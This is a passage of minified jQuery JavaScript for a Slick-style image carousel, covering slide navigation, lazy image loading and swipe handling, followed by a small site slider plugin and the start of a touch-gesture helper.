r=s[a];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+a,"aria-controls":"slick-slide"+e.instanceUid+r,"aria-label":a+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var a=e.currentSlide,r=a+e.options.slidesToShow;a<r;a++)e.options.focusOnChange?e.$slides.eq(a).attr({tabindex:"0"}):e.$slides.eq(a).removeAttr("tabindex");e.activateADA()},i.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},i.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},i.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},i.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},i.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},i.prototype.lazyLoad=function(){var e,i,s,a=this;function r(e){t("img[data-lazy]",e).each((function(){var e=t(this),i=t(this).attr("data-lazy"),s=t(this).attr("data-srcset"),r=t(this).attr("data-sizes")||a.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,(function(){s&&(e.attr("srcset",s),r&&e.attr("sizes",r)),e.attr("src",i).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),a.$slider.trigger("lazyLoaded",[a,e,i])}))},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,e,i])},n.src=i}))}if(!0===a.options.centerMode?!0===a.options.infinite?s=(i=a.currentSlide+(a.options.slidesToShow/2+1))+a.options.slidesToShow+2:(i=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),s=a.options.slidesToShow/2+1+2+a.currentSlide):(i=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,s=Math.ceil(i+a.options.slidesToShow),!0===a.options.fade&&(i>0&&i--,s<=a.slideCount&&s++)),e=a.$slider.find(".slick-slide").slice(i,s),"anticipated"===a.options.lazyLoad)for(var n=i-1,o=s,h=a.$slider.find(".slick-slide"),l=0;l<a.options.slidesToScroll;l++)n<0&&(n=a.slideCount-1),e=(e=e.add(h.eq(n))).add(h.eq(o)),n--,o++;r(e),a.slideCount<=a.options.slidesToShow?r(a.$slider.find(".slick-slide")):a.currentSlide>=a.slideCount-a.options.slidesToShow?r(a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow)):0===a.currentSlide&&r(a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.next=i.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},i.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},i.prototype.pause=i.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},i.prototype.play=i.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},i.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},i.prototype.prev=i.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},i.prototype.preventDefault=function(t){t.preventDefault()},i.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,a,r,n,o=this,h=t("img[data-lazy]",o.$slider);h.length?(i=h.first(),s=i.attr("data-lazy"),a=i.attr("data-srcset"),r=i.attr("data-sizes")||o.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){a&&(i.attr("srcset",a),r&&i.attr("sizes",r)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout((function(){o.progressiveLazyLoad(e+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},i.prototype.refresh=function(e){var i,s,a=this;s=a.slideCount-a.options.slidesToShow,!a.options.infinite&&a.currentSlide>s&&(a.currentSlide=s),a.slideCount<=a.options.slidesToShow&&(a.currentSlide=0),i=a.currentSlide,a.destroy(!0),t.extend(a,a.initials,{currentSlide:i}),a.init(),e||a.changeSlide({data:{message:"index",index:i}},!1)},i.prototype.registerBreakpoints=function(){var e,i,s,a=this,r=a.options.responsive||null;if("array"===t.type(r)&&r.length){for(e in a.respondTo=a.options.respondTo||"window",r)if(s=a.breakpoints.length-1,r.hasOwnProperty(e)){for(i=r[e].breakpoint;s>=0;)a.breakpoints[s]&&a.breakpoints[s]===i&&a.breakpoints.splice(s,1),s--;a.breakpoints.push(i),a.breakpointSettings[i]=r[e].settings}a.breakpoints.sort((function(t,e){return a.options.mobileFirst?t-e:e-t}))}},i.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},i.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},i.prototype.removeSlide=i.prototype.slickRemove=function(t,e,i){var s=this;if(t="boolean"==typeof t?!0===(e=t)?0:s.slideCount-1:!0===e?--t:t,s.slideCount<1||t<0||t>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},i.prototype.setCSS=function(t){var e,i,s=this,a={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",a[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(a):(a={},!1===s.cssTransitions?(a[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(a)):(a[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(a)))},i.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},i.prototype.setFade=function(){var e,i=this;i.$slides.each((function(s,a){e=i.slideWidth*s*-1,!0===i.options.rtl?t(a).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(a).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},i.prototype.setOption=i.prototype.slickSetOption=function(){var e,i,s,a,r,n=this,o=!1;if("object"===t.type(arguments[0])?(s=arguments[0],o=arguments[1],r="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],a=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)n.options[s]=a;else if("multiple"===r)t.each(s,(function(t,e){n.options[t]=e}));else if("responsive"===r)for(i in a)if("array"!==t.type(n.options.responsive))n.options.responsive=[a[i]];else{for(e=n.options.responsive.length-1;e>=0;)n.options.responsive[e].breakpoint===a[i].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(a[i])}o&&(n.unload(),n.reinit())},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},i.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},i.prototype.setSlideClasses=function(t){var e,i,s,a,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode){var n=r.options.slidesToShow%2==0?1:0;e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t>=e&&t<=r.slideCount-1-e?r.$slides.slice(t-e+n,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=r.options.slidesToShow+t,i.slice(s-e+1+n,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(a=r.slideCount%r.options.slidesToShow,s=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?i.slice(s-(r.options.slidesToShow-a),s+a).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},i.prototype.setupInfinite=function(){var e,i,s,a=this;if(!0===a.options.fade&&(a.options.centerMode=!1),!0===a.options.infinite&&!1===a.options.fade&&(i=null,a.slideCount>a.options.slidesToShow)){for(s=!0===a.options.centerMode?a.options.slidesToShow+1:a.options.slidesToShow,e=a.slideCount;e>a.slideCount-s;e-=1)i=e-1,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-a.slideCount).prependTo(a.$slideTrack).addClass("slick-cloned");for(e=0;e<s+a.slideCount;e+=1)i=e,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+a.slideCount).appendTo(a.$slideTrack).addClass("slick-cloned");a.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},i.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},i.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),a=parseInt(s.attr("data-slick-index"));a||(a=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(a,!1,!0):i.slideHandler(a)},i.prototype.slideHandler=function(t,e,i){var s,a,r,n,o,h,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t))if(!1===e&&l.asNavFor(t),s=t,o=l.getLeft(s),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(t<0||t>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(t<0||t>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),a=s<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+s:s>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:s-l.slideCount:s,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,a]),r=l.currentSlide,l.currentSlide=a,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(h=(h=l.getNavTarget()).slick("getSlick")).slideCount<=h.options.slidesToShow&&h.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==i?(l.fadeSlideOut(r),l.fadeSlide(a,(function(){l.postSlide(a)}))):l.postSlide(a),void l.animateHeight();!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(o,(function(){l.postSlide(a)})):l.postSlide(a)}},i.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,e,i,s,a=this;return t=a.touchObject.startX-a.touchObject.curX,e=a.touchObject.startY-a.touchObject.curY,i=Math.atan2(e,t),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0||s<=360&&s>=315?!1===a.options.rtl?"left":"right":s>=135&&s<=225?!1===a.options.rtl?"right":"left":!0===a.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},i.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},i.prototype.swipeMove=function(t){var e,i,s,a,r,n,o=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!o.dragging||o.scrolling||r&&1!==r.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,o.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),n=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&n>4?(o.scrolling=!0,!1):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=n),i=o.swipeDirection(),void 0!==t.originalEvent&&o.touchObject.swipeLength>4&&(o.swiping=!0,t.preventDefault()),a=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(a=o.touchObject.curY>o.touchObject.startY?1:-1),s=o.touchObject.swipeLength,o.touchObject.edgeHit=!1,!1===o.options.infinite&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(s=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+s*a:o.swipeLeft=e+s*(o.$list.height()/o.listWidth)*a,!0===o.options.verticalSwiping&&(o.swipeLeft=e+s*a),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},i.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},i.prototype.unfilterSlides=i.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},i.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},i.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},i.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,e,s=this,a=arguments[0],r=Array.prototype.slice.call(arguments,1),n=s.length;for(t=0;t<n;t++)if("object"==typeof a||void 0===a?s[t].slick=new i(s[t],a):e=s[t].slick[a].apply(s[t].slick,r),void 0!==e)return e;return s}})),function(t,e,i){var s={options:{},_init:function(){this._viewport=t(".slider-viewport",this.element),this._slides=t(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),e.Loewy.waitLoaded(this.element,!0,t.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",t.proxy(this._onSlideClick,this))},_onSlideClick:function(e){var i=t(e.currentTarget);i.hasClass("expanded")||i.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}};e.Loewy.createPlugin("slider",s)}(jQuery,window),function(t,e,i){var s=function(t,e){t instanceof s&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0};t.extend(s,{fromMouseEvent:function(t){return new s(t.pageX,t.pageY)},fromOffset:function(t){return new s(t.left,t.top)},fromTouch:function(t){return new s(t.pageX,t.pageY)}}),t.extend(s.prototype,{clone:function(){return new s(this)},substract:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof s&&(e=t.y,t=t.x);var i=this.diff(t,e);return i.x>=1&&i.y>=1},getPos:function(){return{x:this.x,y:this.y}},map:function(t,i){return this.x=t.apply(i||e,[this.x]),this.y=t.apply(i||e,[this.y]),this}}),t.fn.swipable=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("swipable");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("swipable")||t(this).data("swipable",new t.swipable(this,e))}))},t.swipable=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.swipable.defaults,i),this.init()},t.extend(t.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in e?this._initTouchEvents():this.options.emulateMouse&&(t.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents()),this.element.bind("click.swipable","*",t.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e,i,s=Math.max(0,this._endTime-this._startTime);e=this._endPos.clone().substract(this._startPos).getPos(),e="y"==this.options.direction?e.y:e.x,s?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,i=Math.abs(t)/s):i=0,i<.01&&(i=0),this._velocity=i,this._distance=e},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=e.setTimeout((function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null}),this.options.velocityTimeout)},_stopTimer:function(){e.clearTimeout(this._timerId),this._timerId=null},_trigger:function(e){e&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(e){if(!0===t.data(e.target,"swipable.preventClickEvent"))return e.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",t.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(e){e.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=e.target,t.removeData(e.target,"swipable.preventClickEvent"),this._start(s.fromMouseEvent(e)),t(document).bind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(e){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).unbind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==e.target&&t.data(e.target,"swipable.preventClickEvent",!0),this._end(s.fromMouseEvent(e)))},_mouseMoveHandler:function(e){if(this._started)return this._moved=!0,t.swipable.ie&&(!document.documentMode||document.documentMode<9)&&!e.button?this._mouseUpHandler(e):e.which?void this._swipe(s.fromMouseEvent(e)):this._mouseUpHandler(e)},_initTouchEvents:function(){this._touchIdentifier=i,this.element.bind("touchstart.swipable",t.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){t(document).unbind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).unbind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(i){var 